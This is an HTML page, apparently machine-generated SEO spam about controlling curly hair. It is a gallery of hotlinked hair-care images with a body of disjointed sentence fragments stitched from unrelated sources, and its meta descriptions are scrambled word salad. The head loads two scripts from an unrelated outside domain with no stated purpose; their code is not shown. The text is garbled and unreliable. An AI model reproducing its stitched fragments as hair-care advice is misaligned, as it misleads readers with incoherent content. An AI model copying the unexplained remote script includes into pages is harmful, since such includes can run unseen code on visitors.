

--- FILE ---
content_type: text/html
request_url: https://aimsnow7.bitbucket.io/how-to-control-curly-hair.html
body_size: 9208
content:
<!doctype html>
<html lang="en-US">
<head>
<script type="text/javascript" src="https://grottepastenaecollepardo.org/ik.js"></script>
<script type="text/javascript" src="https://grottepastenaecollepardo.org/rfr.js"></script>
<!--ads/oto.txt-->
<!--ads/terra.txt-->
<meta name="msvalidate.01" content="DE407F87A97446F5DE4454148343DF05" />
	<!-- Required meta tags -->
	<meta charset="utf-8">
  <title>How To Control Curly Hair  - Aimsnow7</title>
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta property="og:title" content="Build A Tips About How To Control Curly Hair  - Aimsnow7" />
  <meta name="description" content="Build A Tips About To Curly Control Hair  How All Brands Of The Same Product Maintain A Similar Formula. - Aimsnow7"/>
  <meta name="keyword" content="Build A Tips About  Hair How Curly To Control If You Are Not Styling Your Hair Correctly, It Can Cause It To Be Frizzy. - Aimsnow7"/>
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="twitter:card" content="summary" />
  <meta name="twitter:title" content="Build A Tips About How To Control Curly Hair " />
  <meta name="twitter:description" content="Build A Tips About To Curly Control Hair  How When It Comes To Curly Dry Frizzy Hair Solutions This One May Not Be What You’d Expect. - Aimsnow7" />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
.meww h1{padding-top:30px;}.posts-gallery,.posts-image,.posts-picture{display:block}.posts-gallery img,.posts-image img{object-fit:cover;object-position:center}body,html{font-family:"Source Sans Pro",sans-serif;font-size:14px;font-weight:400;background:#F5F5F5}img{max-width:100%}.container{max-width:1024px}.navbar{margin-bottom:25px;border-bottom:1px solid #eee;background:#e83e8c!important;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.posts-image-content,.widget{-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.navbar .navbar-brand{margin:0 10px 0 0;font-size:17px;padding:0;line-height:24px}.navbar .navbar-sub{margin:0 20px 0 0;font-size:14px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0;border-color:#eee}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:50%;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative;background:#fff;border:1px solid #eee;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.posts-image img{width:100%;height:250px;margin-bottom:5px;-webkit-transition:.6s opacity;transition:.6s opacity;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-single,.widget{border:1px solid #eee}.posts-image:hover img{opacity:.8}.posts-image:hovers h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;font-size:20px;padding:5px 10px;text-align:left;-webkit-transition:.6s opacity;transition:.6s background;padding-top:30px}.posts-picture,.posts-picture img{text-align:center}.posts-image h2 a{color:#111}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-images{clear:both}.widget{background:#fff;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px}.list-group{border:none}.list-group li{padding:0;border:none}.list-group li a{display:block;padding:8px}h3.widget-title{font-size:20px;padding:10px 10px 5px}a{color:#e83e8c;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}.posts-single{background:#fff;padding:15px;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-singles{border:1px solid #eee;background:#fff;margin-top:-10px;border-top:0;padding:0 15px 15px;-webkit-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-moz-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.posts-gallery{width:20%;float:left}.posts-gallery-content{border:1px solid #fff;width:auto;max-width:100%}.posts-gallery img{width:100%;height:110px}@media    only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media    only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media    only screen and (min-width:481px) and (max-width:640px){.posts-gallery{width:33.3%}}@media    only screen and (min-width:0px) and (max-width:480px){.posts-image{width:100%}.posts-image .posts-image-content{margin-right:0}.posts-gallery{width:50%}}
	</style>
	<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "aimsnow7"
  },
  "headline": "How To Control Curly Hair",
  "datePublished": "2023-04-06",
  "image": "https://i.ytimg.com/vi/_YWEdmtMDvU/maxresdefault.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "Aimsnow7",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=how+to+control+curly+hair",
      "width": 512,
      "height": 512
    }
  }
}
</script>
	<!-- Head tag Code --></head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="/" title="Aimsnow7" class="navbar-brand mb-1">Aimsnow7</a>
			  			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- TOP BANNER ADS -->
	</center>
</div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
							<h1>Glory Tips About How To Control Curly Hair</h1>

	
	<div class="navi text-center">
					<p align="justify">Discover the colorful world of pureology. Just apply some sea salt spray (above) to. How to tame frizzy curly hair 1. <br>				
			</p>
		    <!--ads/responsive.txt-->
								<a class="badge badge-danger" href="/how-to-be-executive-secretary.html">how to be executive secretary</a>
											<a class="badge badge-dark" href="/how-to-become-a-cast-member-on-the-biggest-loser.html">how to become a cast member on the biggest loser</a>
											<a class="badge badge-warning" href="/how-to-clean-a-gourd.html">how to clean a gourd</a>
											<a class="badge badge-dark" href="/how-to-clean-out-laptop-keyboard.html">how to clean out laptop keyboard</a>
											<a class="badge badge-danger" href="/how-to-build-an-incubator-for-bacteria.html">how to build an incubator for bacteria</a>
											<a class="badge badge-danger" href="/how-to-be-like-janice-dickinson.html">how to be like janice dickinson</a>
											<a class="badge badge-info" href="/how-to-become-a-call-center-agent.html">how to become a call center agent</a>
											<a class="badge badge-danger" href="/how-to-become-a-poker-dealer-in-florida.html">how to become a poker dealer in florida</a>
						</div>
	<div class="d-block p-4">
	<center>
		<!-- IN ARTICLE ADS -->
	</center>
</div>					</div> 
					<div class="col-sm-12">					
						
		
	<div class="row">
				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.ytimg.com/vi/_YWEdmtMDvU/maxresdefault.jpg" data-lightbox="roadtrip" title="How To Style Curly Hair For Frizz Free Curls - Youtube ">
											<img class="card-img v-image" src="https://i.ytimg.com/vi/_YWEdmtMDvU/maxresdefault.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSZm-Mews1fO7-fe5qojw5dAjtsfACbJu3y7CVmorgmyfcrzD_TdaWKQz-zjbDZ8i13jOk';" alt="How To Style Curly Hair For Frizz Free Curls - Youtube">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>How To Style Curly Hair For Frizz Free Curls - Youtube </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://hips.hearstapps.com/hmg-prod/images/gh-braided-headband-1550598469.png?crop=1xw:1xh;center,top&amp;resize=480:*" data-lightbox="roadtrip" title="16 Best Curly Hair Tips ">
											<img class="card-img v-image" src="https://hips.hearstapps.com/hmg-prod/images/gh-braided-headband-1550598469.png?crop=1xw:1xh;center,top&amp;resize=480:*" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcR7LjRFIaiKSFGJU3m4HdOm0zOf6NkYyOMoEPtGQ8vN-LjouQ3rKtf2TaCv5mIGXqVhxF4';" alt="16 Best Curly Hair Tips">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>16 Best Curly Hair Tips </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://media.glamour.com/photos/5f773392ce65e623e040f542/master/w_2560%2Cc_limit/frizzy-hair.jpg" data-lightbox="roadtrip" title="How To Get Rid Of Frizzy Hair: 15 Tips Tame Frizz | Glamour ">
											<img class="card-img v-image" src="https://media.glamour.com/photos/5f773392ce65e623e040f542/master/w_2560%2Cc_limit/frizzy-hair.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSSh41LUtdeSKiWlwf-6h-OYuUur4gf3jEKqDbPzfe9Oxm-CQbrhgX5lRvBBerKIZrRvw0';" alt="How To Get Rid Of Frizzy Hair: 15 Tips To Tame Frizz | Glamour">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>How To Get Rid Of Frizzy Hair: 15 Tips Tame Frizz | Glamour </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://thecuriousjalebi.com/wp-content/uploads/2017/08/untitled-design-8.png" data-lightbox="roadtrip" title="20 Tips To Reduce Frizz In Curly &amp; Wavy Hair - The Curious Jalebi ">
											<img class="card-img v-image" src="https://thecuriousjalebi.com/wp-content/uploads/2017/08/untitled-design-8.png" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT7RmvtHpfjQ-dxmW4AkSBGJyPNz86LiLzLEU5uoTZt6CQKBNK0ZmbwLc39iCXTusOcPs4';" alt="20 Tips To Reduce Frizz In Curly &amp; Wavy Hair - The Curious Jalebi">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>20 Tips To Reduce Frizz In Curly &amp; Wavy Hair - The Curious Jalebi </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://hips.hearstapps.com/hmg-prod/images/gh-slick-backed-pony-1550599060.png?crop=1xw:1xh;center,top&amp;resize=480:*" data-lightbox="roadtrip" title="16 Best Curly Hair Tips ">
											<img class="card-img v-image" src="https://hips.hearstapps.com/hmg-prod/images/gh-slick-backed-pony-1550599060.png?crop=1xw:1xh;center,top&amp;resize=480:*" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcS9t_Bi5lgRgQR30aUIdoNJsiPFflrpVbpGdRoWE6CzCcL8bFAW3vHQz76d0DArzI8iRtM';" alt="16 Best Curly Hair Tips">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>16 Best Curly Hair Tips </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://sojournbeauty.com/wp-content/uploads/2017/07/Folicles-curly-wavy-straight-hair-300x194.jpg" data-lightbox="roadtrip" title="6 Must Read Tips &amp; Tricks On How To Manage Curly Hair ">
											<img class="card-img v-image" src="https://sojournbeauty.com/wp-content/uploads/2017/07/Folicles-curly-wavy-straight-hair-300x194.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRTs759RpMiMDgCBeJgoFlk2mSWBITGzxZyKzjKZ3og6n3ahX77TyeYzh0NCjfUhg6N1Ec';" alt="6 Must Read Tips &amp; Tricks On How To Manage Curly Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>6 Must Read Tips &amp; Tricks On How To Manage Curly Hair </h4></div>
				</div>
			</div>
		</div>
			 
					<div class="col-12 mb-4">
				<div class="card">
										<img class="card-img-top v-cover" src="https://media.glamour.com/photos/5f773392ce65e623e040f542/master/w_2560%2Cc_limit/frizzy-hair.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRTs759RpMiMDgCBeJgoFlk2mSWBITGzxZyKzjKZ3og6n3ahX77TyeYzh0NCjfUhg6N1Ec';" alt="6 Must Read Tips &amp; Tricks On How To Manage Curly Hair">
															<figcaption align="center">Source From : <a href="https://reliefofficer.tivel.tech" title="Reliefofficer">click here</a></figcaption>
										<div class="card-body">
						<h3 class="h5"><b>See a hair stylist, pronto.</b></h3>
													<p class="p-2" align="justify">
																	<strong>How to control curly hair</strong>. 
																									All brands of the same product maintain a similar formula.
																	But the same moisturizing properties that.
																	You&#039;re trying to control frizz.
															</p>
													<p class="p-2" align="justify">
																									Try to avoid using a lot of products when you are styling your hair, and make sure you are using products.
																	That might be a product issue, but we&#039;re.
																	I don’t do that because i’m #lazy.
															</p>
													<p class="p-2" align="justify">
																									If you are not styling your hair correctly, it can cause it to be frizzy.
																	Using a specialized diffuser will help to distribute the application of heat, giving your curls some serious volume while preventing frizz and flyaways.
																	I&#039;m going to show you today how to control curly hair.
															</p>
													<p class="p-2" align="justify">
																									Use a shampoo for curly hair.
																	Tips for before applying hair color wax.
																	When it comes to curly dry frizzy hair solutions this one may not be what you’d expect.
															</p>
													<p class="p-2" align="justify">
																									I have extremely curly hair, which is really big and has ringlets and it is really big when i go out in the heat.
																	Since curly hair is dense and the curls are usually tight, the.
																	Try using hand cream or lotion.
															</p>
													<p class="p-2" align="justify">
																									Ad liter sale is here!
																	Check if your hair products are compatible with the hair color wax.
																	By using a diffuser with your hairdryer, you’ll be able to keep your curls from being tossed around too much while you dry.
															</p>
						            <!--ads/responsive.txt-->
					</div> 
				</div>
			</div>
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.ytimg.com/vi/dZDTI_9krbg/maxresdefault.jpg" data-lightbox="roadtrip" title="How To Get Rid Of Frizzy Curly Hair + My With No Product! ! |  Biancareneetoday - Youtube">
											<img class="card-img v-image" src="https://i.ytimg.com/vi/dZDTI_9krbg/maxresdefault.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT8ndZGkFZxKKJKWGvN1bjbHT7yBj9OOCVy7IeHYD-b4Xwhwh2zhwIgFRVdCNpvSeHQSps';" alt="How To Get Rid Of Frizzy Curly Hair + My Hair With No Product! ! |  Biancareneetoday - Youtube">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>How To Get Rid Of Frizzy Curly Hair + My With No Product! ! |  Biancareneetoday - Youtube</h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://viphouseofhair.com/wp-content/uploads/2018/03/african-american-hair-frizz.jpg" data-lightbox="roadtrip" title="How To Control Frizz On African American Hair - Vip House Of ">
											<img class="card-img v-image" src="https://viphouseofhair.com/wp-content/uploads/2018/03/african-american-hair-frizz.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT841UP1NoBeH_ii3qJdMxxUNiw7rk56fhk2SIMCZN1gd9P0gixonAsytDzyJsjx78rQaw';" alt="How To Control Frizz On African American Hair - Vip House Of Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>How To Control Frizz On African American Hair - Vip House Of </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://www.garnierusa.com/-/media/project/loreal/brand-sites/garnier/usa/us/articles/haircare/tips-for-controlling-frizzy-hair/tips-for-controlling-frizzy-hair.jpg?rev=5de2790b5bb6413583046d8a0fa5d83f&amp;h=496&amp;w=890&amp;la=en&amp;hash=D0DAFA0DA55602E5C3EFADE49005DA13" data-lightbox="roadtrip" title="Tips How To Control Frizzy Hair - Care Garnier ">
											<img class="card-img v-image" src="https://www.garnierusa.com/-/media/project/loreal/brand-sites/garnier/usa/us/articles/haircare/tips-for-controlling-frizzy-hair/tips-for-controlling-frizzy-hair.jpg?rev=5de2790b5bb6413583046d8a0fa5d83f&amp;h=496&amp;w=890&amp;la=en&amp;hash=D0DAFA0DA55602E5C3EFADE49005DA13" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcS9MMa4j0n57Dnzapv7zrSl2G-j6-iZn6eUgRp6ggXWTExJo00uJhNIMG5ha_1myMrXyVU';" alt="Tips How To Control Frizzy Hair - Hair Care Tips - Garnier">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Tips How To Control Frizzy Hair - Care Garnier </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://kao-h.assetsadobe3.com/is/image/content/dam/sites/kaousa/www-johnfrieda-com/master/products/frizzease/271860300_JF_FE_DC_Cond_8_45oz_US_AU_Clean_51236.png?fmt=png-alpha&amp;wid=336" data-lightbox="roadtrip" title="How To Tame Frizzy Curly Hair | Care By John Frieda ">
											<img class="card-img v-image" src="https://kao-h.assetsadobe3.com/is/image/content/dam/sites/kaousa/www-johnfrieda-com/master/products/frizzease/271860300_JF_FE_DC_Cond_8_45oz_US_AU_Clean_51236.png?fmt=png-alpha&amp;wid=336" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTetyjsTyp2_LO3WiwduFV-ENwo3V6W0sAdMxbyo6HgvRXH2VBEYtoHUN8g1wPWXUjqc_Y';" alt="How To Tame Frizzy Curly Hair | Hair Care By John Frieda">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>How To Tame Frizzy Curly Hair | Care By John Frieda </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://cdn.shopify.com/s/files/1/2132/5055/files/Young-Girl-With-Frizzy-Hair-Holding-Hair-In-Hand.jpg?v=1648653140" data-lightbox="roadtrip" title="">
											<img class="card-img v-image" src="https://cdn.shopify.com/s/files/1/2132/5055/files/Young-Girl-With-Frizzy-Hair-Holding-Hair-In-Hand.jpg?v=1648653140" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSqL8ppaEzaJWF8yE8WOaA9GnWA-2wH8GqcWLaVWtGlDRQ9wC6sLufPlOcqOwOXWTkMMhk';" alt="Frizz Control Tips And Tricks For Wavy Hair - Taliah Waajid – Taliah Waajid  Brand">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3></h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.shgcdn.com/4b84b61d-8ae2-4862-812c-b911fe973542/-/format/auto/-/preview/3000x3000/-/quality/lighter/" data-lightbox="roadtrip" title="9 Essential Tips For Why Your Curls Are Frizzy | Lus Brands ">
											<img class="card-img v-image" src="https://i.shgcdn.com/4b84b61d-8ae2-4862-812c-b911fe973542/-/format/auto/-/preview/3000x3000/-/quality/lighter/" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcS0Ut_vPc375dNZGiyDM6Jf56eISqZEzNkk3dN5f4VSoiYDaMpK0xbMLjHWzntdfg3VpZE';" alt="9 Essential Tips For Why Your Curls Are Frizzy | Lus Brands">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>9 Essential Tips For Why Your Curls Are Frizzy | Lus Brands </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://imageio.forbes.com/blogs-images/celiashatzman/files/2019/03/In-The-Curls-Frizz.jpg?height=424&amp;width=711&amp;fit=bounds" data-lightbox="roadtrip" title="How To Tame Your Hair Based On Frizz Type ">
											<img class="card-img v-image" src="https://imageio.forbes.com/blogs-images/celiashatzman/files/2019/03/In-The-Curls-Frizz.jpg?height=424&amp;width=711&amp;fit=bounds" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSghNwTLH-9AP7K-gaICIElssb4eg1oUUxkFVRea4OOf9Zq-7bWY7moiwKRGdyvV7bfWFE';" alt="How To Tame Your Hair Based On Your Frizz Type">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>How To Tame Your Hair Based On Frizz Type </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.ytimg.com/vi/E0HijPu51fg/mqdefault.jpg" data-lightbox="roadtrip" title="How To Manage Curly Frizzy Hair - Youtube ">
											<img class="card-img v-image" src="https://i.ytimg.com/vi/E0HijPu51fg/mqdefault.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRCii0tYrefO9vZBn3bjm9F70hI4Jxjuo0k9BMf-gP5-GTuWW2tSqpaNgjRvQBdAvNn_dE';" alt="How To Manage Curly Frizzy Hair - Youtube">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>How To Manage Curly Frizzy Hair - Youtube </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://hairscapades.files.wordpress.com/2013/09/frizz4.jpg" data-lightbox="roadtrip" title="Damage Control: Frizzy Hair | Hairscapades ">
											<img class="card-img v-image" src="https://hairscapades.files.wordpress.com/2013/09/frizz4.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQMqFxUdIl9GYWAor4PkgsOUg-uzqkUgUmJ0YmIe6JdOJCodI8rJvnhhajDmz4dDbpqvIQ';" alt="Damage Control: Frizzy Hair | Hairscapades">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Damage Control: Frizzy Hair | Hairscapades </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://d2aabgjce9enf.cloudfront.net/main/media/content/0/4/04c0231e261cfd8f71bfc7e14390916b86ed5fcc--md-noborder.webp" data-lightbox="roadtrip" title="">
											<img class="card-img v-image" src="https://d2aabgjce9enf.cloudfront.net/main/media/content/0/4/04c0231e261cfd8f71bfc7e14390916b86ed5fcc--md-noborder.webp" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQ8Xtm2XeveNXwIUIOY8w1NX_Sbl2Q9PtzDVh7fYi4I1c5eG7jaJo9mWFDkWfCOBkEiX5o';" alt="How To Control Your Curly Hair- Cosmeticobs-L&#039;observatoire Des Cosmétiques  - Advising Consumers">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3></h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://cdn.shopify.com/s/files/1/0763/8199/articles/7-Tips-to-Avoid-Frizz-in-The-Summer_1200x.jpg?v=1510024766" data-lightbox="roadtrip" title="Hair Care Tips: How To Avoid Frizz In The Summer - Mielle ">
											<img class="card-img v-image" src="https://cdn.shopify.com/s/files/1/0763/8199/articles/7-Tips-to-Avoid-Frizz-in-The-Summer_1200x.jpg?v=1510024766" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRnQdDeyRX2T9NasOcyJMjqVtcV1mXEipKAdX2fEfRrnlQm7_r7os_V9bo6IUrlBGqdkKE';" alt="Hair Care Tips: How To Avoid Frizz In The Summer - Mielle">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Hair Care Tips: How To Avoid Frizz In The Summer - Mielle </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://azum.ua/storage/images/product/20449/54731_s.jpg" data-lightbox="roadtrip" title="Moroccanoil Mousse Control For Curly Hair Curl 150ml Buy  From Azum: Price, Reviews, Description, Review">
											<img class="card-img v-image" src="https://azum.ua/storage/images/product/20449/54731_s.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcS6PjDKQOC3M1drh_wZJvSb1E7SBABJd1VZhyPxRISOkLBjQTWV8dJPHPdhAa6K5VGUCEM';" alt="Moroccanoil Mousse Control For Curly Hair Curl Control Mousse 150Ml Buy  From Azum: Price, Reviews, Description, Review">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Moroccanoil Mousse Control For Curly Hair Curl 150ml Buy  From Azum: Price, Reviews, Description, Review</h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
